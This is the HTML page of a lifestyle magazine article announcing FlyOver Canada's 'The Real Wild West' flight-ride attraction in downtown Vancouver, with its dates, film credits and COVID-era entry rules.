	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_26_69753b30ead4c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_69753b30ead4c" ><div id=td_uid_26_69753b30ead4c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/travel-at-home/revelstoke-mountain-resort-celebrates-the-new-year-with-deep-snow/" rel="bookmark" class="td-image-wrap" title="Revelstoke Mountain Resort Celebrates the New Year With Deep Snow"><img class="entry-thumb" src="" alt="" title="Revelstoke Mountain Resort Celebrates the New Year With Deep Snow" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2026/01/Revelstoke-Mountain-Resort-topaz-upscale-2x-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/travel-at-home/revelstoke-mountain-resort-celebrates-the-new-year-with-deep-snow/" rel="bookmark" title="Revelstoke Mountain Resort Celebrates the New Year With Deep Snow">Revelstoke Mountain Resort Celebrates the New Year With Deep Snow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/travel-at-home/2026-world-cup-schedule-released/" rel="bookmark" class="td-image-wrap" title="2026 World Cup Schedule Released: Fans Urged to Book Travel Early for the Biggest Tournament Ever"><img class="entry-thumb" src="" alt="" title="2026 World Cup Schedule Released: Fans Urged to Book Travel Early for the Biggest Tournament Ever" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/12/Roadtrips__2026_World_Cup_Schedule__Book_Travel_Early-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/travel-at-home/2026-world-cup-schedule-released/" rel="bookmark" title="2026 World Cup Schedule Released: Fans Urged to Book Travel Early for the Biggest Tournament Ever">2026 World Cup Schedule Released: Fans Urged to Book Travel Early for the Biggest Tournament Ever</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/travel-at-home/britannia-village-has-been-transformed-into-a-sea-to-sky-holiday-wonderland/" rel="bookmark" class="td-image-wrap" title="Britannia Village has been transformed into a Sea to Sky holiday wonderland"><img class="entry-thumb" src="" alt="" title="Britannia Village has been transformed into a Sea to Sky holiday wonderland" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/11/DSC05322-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/travel-at-home/britannia-village-has-been-transformed-into-a-sea-to-sky-holiday-wonderland/" rel="bookmark" title="Britannia Village has been transformed into a Sea to Sky holiday wonderland">Britannia Village has been transformed into a Sea to Sky holiday wonderland</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/travel-at-home/the-magnolia-hotel-spa-named-1-best-hotel-in-canada/" rel="bookmark" class="td-image-wrap" title="The Magnolia Hotel &#038; Spa Named #1 Best Hotel in Canada by Condé Nast Traveller (UK) Readers’ Choice Awards 2025"><img class="entry-thumb" src="" alt="" title="The Magnolia Hotel &#038; Spa Named #1 Best Hotel in Canada by Condé Nast Traveller (UK) Readers’ Choice Awards 2025" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/10/HR-Magnolia-1-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/travel-at-home/the-magnolia-hotel-spa-named-1-best-hotel-in-canada/" rel="bookmark" title="The Magnolia Hotel &#038; Spa Named #1 Best Hotel in Canada by Condé Nast Traveller (UK) Readers’ Choice Awards 2025">The Magnolia Hotel &#038; Spa Named #1 Best Hotel in Canada by Condé Nast Traveller (UK) Readers’ Choice Awards 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/travel-at-home/the-westin-bayshore-vancouver-receives-conde-nast-travelers-2025-readers-choice-award/" rel="bookmark" class="td-image-wrap" title="The Westin Bayshore, Vancouver Receives Condé Nast Traveler&#8217;s 2025 Readers&#8217; Choice Award"><img class="entry-thumb" src="" alt="" title="The Westin Bayshore, Vancouver Receives Condé Nast Traveler&#8217;s 2025 Readers&#8217; Choice Award" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/10/Hero-Image-topaz-new-focus-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/travel-at-home/the-westin-bayshore-vancouver-receives-conde-nast-travelers-2025-readers-choice-award/" rel="bookmark" title="The Westin Bayshore, Vancouver Receives Condé Nast Traveler&#8217;s 2025 Readers&#8217; Choice Award">The Westin Bayshore, Vancouver Receives Condé Nast Traveler&#8217;s 2025 Readers&#8217; Choice Award</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_26_69753b30ead4c" data-td_block_id="td_uid_26_69753b30ead4c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_26_69753b30ead4c" data-td_block_id="td_uid_26_69753b30ead4c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-885"><a href="https://athomevictoria.com/category/weekend-diy/">Weekend DIY</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_27_69753b30eeb82_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_27_69753b30eeb82" ><div id=td_uid_27_69753b30eeb82 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/weekend-diy/expert-advice-on-the-yard-jobs-you-should-never-diy/" rel="bookmark" class="td-image-wrap" title="Expert advice on the yard jobs you should never DIY"><img class="entry-thumb" src="" alt="" title="Expert advice on the yard jobs you should never DIY" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/05/tree-stump-grinding-process-in-a-wooded-area-durin-2025-03-27-05-05-10-utc-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/weekend-diy/expert-advice-on-the-yard-jobs-you-should-never-diy/" rel="bookmark" title="Expert advice on the yard jobs you should never DIY">Expert advice on the yard jobs you should never DIY</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/weekend-diy/guard-your-greatest-asset-home-maintenance-you-cant-afford-to-ignore/" rel="bookmark" class="td-image-wrap" title="Guard Your Greatest Asset: Home Maintenance You Can&#8217;t Afford to Ignore"><img class="entry-thumb" src="" alt="" title="Guard Your Greatest Asset: Home Maintenance You Can&#8217;t Afford to Ignore" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/03/part-construction-worker-with-tools-belt-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/weekend-diy/guard-your-greatest-asset-home-maintenance-you-cant-afford-to-ignore/" rel="bookmark" title="Guard Your Greatest Asset: Home Maintenance You Can&#8217;t Afford to Ignore">Guard Your Greatest Asset: Home Maintenance You Can&#8217;t Afford to Ignore</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/weekend-diy/wild-badger-power-40v-brushless-18-electric-lawn-mower/" rel="bookmark" class="td-image-wrap" title="Wild Badger Power 40V Brushless 18&#8243; Electric Lawn Mower Wins a 2024 Pro Tool Innovation Award"><img class="entry-thumb" src="" alt="" title="Wild Badger Power 40V Brushless 18&#8243; Electric Lawn Mower Wins a 2024 Pro Tool Innovation Award" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2024/09/badger-lawnmower-banner-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/weekend-diy/wild-badger-power-40v-brushless-18-electric-lawn-mower/" rel="bookmark" title="Wild Badger Power 40V Brushless 18&#8243; Electric Lawn Mower Wins a 2024 Pro Tool Innovation Award">Wild Badger Power 40V Brushless 18&#8243; Electric Lawn Mower Wins a 2024 Pro Tool Innovation Award</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/weekend-diy/7-mistakes-to-avoid-when-decluttering-your-home/" rel="bookmark" class="td-image-wrap" title="7 Mistakes to Avoid When Decluttering Your Home This Spring Cleaning Season"><img class="entry-thumb" src="" alt="" title="7 Mistakes to Avoid When Decluttering Your Home This Spring Cleaning Season" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2023/12/decluttering-second-hand-spring-cleaning-fast-fash-2023-11-27-05-28-29-utc-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/weekend-diy/7-mistakes-to-avoid-when-decluttering-your-home/" rel="bookmark" title="7 Mistakes to Avoid When Decluttering Your Home This Spring Cleaning Season">7 Mistakes to Avoid When Decluttering Your Home This Spring Cleaning Season</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/weekend-diy/ikea-home-activity-collection-2024-organization-ideas/" rel="bookmark" class="td-image-wrap" title="IKEA Home Activity Collection &amp; 2024 Organization Ideas"><img class="entry-thumb" src="" alt="" title="IKEA Home Activity Collection &amp; 2024 Organization Ideas" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2023/12/IKEA-Home-Activity-Collection-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/weekend-diy/ikea-home-activity-collection-2024-organization-ideas/" rel="bookmark" title="IKEA Home Activity Collection &amp; 2024 Organization Ideas">IKEA Home Activity Collection &amp; 2024 Organization Ideas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_27_69753b30eeb82" data-td_block_id="td_uid_27_69753b30eeb82"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_27_69753b30eeb82" data-td_block_id="td_uid_27_69753b30eeb82"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://athomevictoria.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div><article id="post-5932" class="td-post-template-4 post-5932 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle-victoria" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-entry-crumbs td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://athomevictoria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Lifestyle" class="entry-crumb" href="https://athomevictoria.com/category/lifestyle-victoria/">Lifestyle</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">FlyOver Canada Brings “The Real Wild West” to Vancouver</span></div></div>
        <div class="td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://athomevictoria.com/wp-content/uploads/2021/10/Hero-Images-Launch-FOLV-Jul2021-FINAL-1920x856-1.jpg" data-caption="Credit: The Real Wild West at FlyOver Canada."><img width="1021" height="580" class="entry-thumb td-modal-image" src="https://athomevictoria.com/wp-content/uploads/2021/10/Hero-Images-Launch-FOLV-Jul2021-FINAL-1920x856-1-1021x580.jpg" alt="" title="Hero-Images-Launch-FOLV-Jul2021-FINAL-1920x856"/></a><figcaption class="wp-caption-text">Credit: The Real Wild West at FlyOver Canada.</figcaption></figure></div>
            <header class="td-pb-padding-side">
                <ul class="td-category"><li class="entry-category"><a  href="https://athomevictoria.com/category/lifestyle-victoria/">Lifestyle</a></li></ul>                <h1 class="entry-title">FlyOver Canada Brings “The Real Wild West” to Vancouver</h1>

                                    <p class="td-post-sub-title">Flight ride attraction debuts brand-new immersive experience in downtown Vancouver this fall</p>
                

                <div class="meta-info">

                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-26T11:01:33+00:00" >Oct 26, 2021</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5932">1514</span></div>                                    </div>
            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fathomevictoria.com%2Flifestyle-victoria%2Fflyover-canada-brings-the-real-wild-west-to-vancouver%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=FlyOver+Canada+Brings+%E2%80%9CThe+Real+Wild+West%E2%80%9D+to+Vancouver&url=https%3A%2F%2Fathomevictoria.com%2Flifestyle-victoria%2Fflyover-canada-brings-the-real-wild-west-to-vancouver%2F&via=at+HOME+Victoria">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://athomevictoria.com/lifestyle-victoria/flyover-canada-brings-the-real-wild-west-to-vancouver/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://athomevictoria.com/lifestyle-victoria/flyover-canada-brings-the-real-wild-west-to-vancouver/&amp;media=https://athomevictoria.com/wp-content/uploads/2021/10/Hero-Images-Launch-FOLV-Jul2021-FINAL-1920x856-1.jpg&description=FlyOver+Canada+Brings+%E2%80%9CThe+Real+Wild+West%E2%80%9D+to+Vancouver">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=FlyOver+Canada+Brings+%E2%80%9CThe+Real+Wild+West%E2%80%9D+to+Vancouver %0A%0A https://athomevictoria.com/lifestyle-victoria/flyover-canada-brings-the-real-wild-west-to-vancouver/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content td-pb-padding-side">
        
<p>“The Real Wild West,” a brand-new flight ride experience is landing in Vancouver at <a href="https://www.flyovercanada.com/" target="_blank" rel="noreferrer noopener">FlyOver Canada</a> this fall. Officially introduced last month at the opening of the new FlyOver in Las Vegas, the dynamic attraction takes guests on a multi-sensory journey as they soar over the American West’s most iconic locations and natural wonders as part of a cutting-edge entertainment experience.</p>



<p>Starting November 4, FlyOver Canada, located at Canada Place along the downtown Vancouver waterfront, invites locals and visitors to step into a multi-sensory journey through the most mesmerizing locations and moments over the American West.&nbsp;</p>



<p>Shot by award winning film director, Dave Mossop of Whistler-based Sherpas Cinema, the immersive show features FlyOver’s signature awe-inspiring technology. Iconic destinations featured include in Nevada, Oregon, Washington, Montana, California, Arizona, New Mexico and Utah captured by helicopter in high definition. The dramatic visuals of the American West are heightened by the sensation of flight with an original score from Grammy-nominated Tom Holkenborg, while the emotive pre-show, created by Montréal entertainment studio Moment Factory, ignites the journey.</p>



<p>“The Real Wild West” covers once-in-a-lifetime experiences like glimpsing a solar eclipse in Oregon’s Cascade Volcanic Arc; riding alongside stallions in Yellowstone National Park; surfing San Francisco’s biggest waves captured on film in 20 years; and nose diving into the Grand Canyon.</p>



<p>The flight ride film is projected on FlyOver’s 20-metre spherical screen, with a state-of-the-art moving platform enabling guests to feel every movement, along with wind, mist and location-specific scents. “FlyOver and Pursuit work with top-tier talent on every experience we produce, and this is no exception,” said Lisa Adams, vice president of FlyOver Attractions. “We were thrilled to debut ‘The Real Wild West’ in Las Vegas, and I’m just as excited to introduce the attraction in Vancouver. This experience offers a piece of history, along with must-see attractions south of the border, in an accessible environment that’s close to home.”</p>



<p>“The Real Wild West” premieres at FlyOver Canada on November 4 and runs through December 5.</p>



<p>There will be extensive health and safety protocols in place in accordance with provincial health regulations. This includes proof of vaccination passports for entry, (two vaccination doses required for guests 12+), in addition to mandatory mask usage.</p>



<p>For more information, visit <a href="https://www.flyovercanada.com/" target="_blank" rel="noreferrer noopener">flyovercanada.com</a>. </p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://athomevictoria.com/lifestyle-victoria/flyover-canada-brings-the-real-wild-west-to-vancouver/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fathomevictoria.com%2Flifestyle-victoria%2Fflyover-canada-brings-the-real-wild-west-to-vancouver%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=FlyOver+Canada+Brings+%E2%80%9CThe+Real+Wild+West%E2%80%9D+to+Vancouver&url=https%3A%2F%2Fathomevictoria.com%2Flifestyle-victoria%2Fflyover-canada-brings-the-real-wild-west-to-vancouver%2F&via=at+HOME+Victoria">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://athomevictoria.com/lifestyle-victoria/flyover-canada-brings-the-real-wild-west-to-vancouver/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://athomevictoria.com/lifestyle-victoria/flyover-canada-brings-the-real-wild-west-to-vancouver/&amp;media=https://athomevictoria.com/wp-content/uploads/2021/10/Hero-Images-Launch-FOLV-Jul2021-FINAL-1920x856-1.jpg&description=FlyOver+Canada+Brings+%E2%80%9CThe+Real+Wild+West%E2%80%9D+to+Vancouver">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=FlyOver+Canada+Brings+%E2%80%9CThe+Real+Wild+West%E2%80%9D+to+Vancouver %0A%0A https://athomevictoria.com/lifestyle-victoria/flyover-canada-brings-the-real-wild-west-to-vancouver/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://athomevictoria.com/custom-homes/feature-home-for-sale/ocean-views-private-oceanfront-estate/">Breathtaking ocean views at this private, oceanfront estate</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://athomevictoria.com/custom-homes/feature-home-for-sale/top-10-haunted-homes-would-you-buy-one/">Top 10 Haunted Homes – Would You Buy One?</a></div></div></div>        <div class="author-box-wrap"><a href="https://athomevictoria.com/author/steve/"><img alt='' src='https://secure.gravatar.com/avatar/f551d25bb4828dbe84be54915b4ccd4f1aa135c01e1976cc21a0e1bef15b63f4?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f551d25bb4828dbe84be54915b4ccd4f1aa135c01e1976cc21a0e1bef15b63f4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://athomevictoria.com/author/steve/">atHOME Staff</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="atHOME Staff"></span><meta itemprop="datePublished" content="2021-10-26T11:01:33+00:00"><meta itemprop="dateModified" content="2021-10-26T11:01:55-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://athomevictoria.com/lifestyle-victoria/flyover-canada-brings-the-real-wild-west-to-vancouver/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://athomevictoria.com/wp-content/uploads/2025/02/atHOME_logo_for_header.png"></span><meta itemprop="name" content="at HOME Victoria"></span><meta itemprop="headline " content="FlyOver Canada Brings “The Real Wild West” to Vancouver"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://athomevictoria.com/wp-content/uploads/2021/10/Hero-Images-Launch-FOLV-Jul2021-FINAL-1920x856-1.jpg"><meta itemprop="width" content="1366"><meta itemprop="height" content="609"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_29_69753b3100c06_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_29_69753b3100c06" ><h4 class="td-related-title"><a id="td_uid_30_69753b310185d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_29_69753b3100c06" href="#">RELATED ARTICLES</a><a id="td_uid_31_69753b3101862" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_29_69753b3100c06" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_29_69753b3100c06 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/lifestyle-victoria/9087/" rel="bookmark" class="td-image-wrap" title=""><img class="entry-thumb" src="" alt="" title="" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2026/01/Subaru_Canada_Inc__SUBARU_ANNOUNCES_PRICING_OF_ALL_NEW_2026_SUBA-topaz-upscale-2x-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/lifestyle-victoria/9087/" rel="bookmark" title=""></a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/lifestyle-victoria/bc-bird-trails-big-year-challenge/" rel="bookmark" class="td-image-wrap" title="BC Bird Trail&#8217;s &#8220;Big Year&#8221; Challenge"><img class="entry-thumb" src="" alt="" title="BC Bird Trail&#8217;s &#8220;Big Year&#8221; Challenge" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2026/01/owl-bird-snowy-owl-wilderness-2026-01-09-11-00-10-utc-copy-238x178.webp"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/lifestyle-victoria/bc-bird-trails-big-year-challenge/" rel="bookmark" title="BC Bird Trail&#8217;s &#8220;Big Year&#8221; Challenge">BC Bird Trail&#8217;s &#8220;Big Year&#8221; Challenge</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/lifestyle-victoria/sleep-like-youre-resting-on-a-cloud-the-marshmalloo-pillow-review/" rel="bookmark" class="td-image-wrap" title="Sleep Like You’re Resting on a Cloud: The Marshmalloo Pillow Review"><img class="entry-thumb" src="" alt="" title="Sleep Like You’re Resting on a Cloud: The Marshmalloo Pillow Review" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2026/01/Marshmalloo-Pillow-copy-238x178.webp"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/lifestyle-victoria/sleep-like-youre-resting-on-a-cloud-the-marshmalloo-pillow-review/" rel="bookmark" title="Sleep Like You’re Resting on a Cloud: The Marshmalloo Pillow Review">Sleep Like You’re Resting on a Cloud: The Marshmalloo Pillow Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_69753b3100c06" data-td_block_id="td_uid_29_69753b3100c06"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_29_69753b3100c06" data-td_block_id="td_uid_29_69753b3100c06"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_34_69753b310afb8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_34_69753b310afb8" ><h4 class="block-title"><span class="td-pulldown-size">Press Clippings</span></h4><div id=td_uid_34_69753b310afb8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

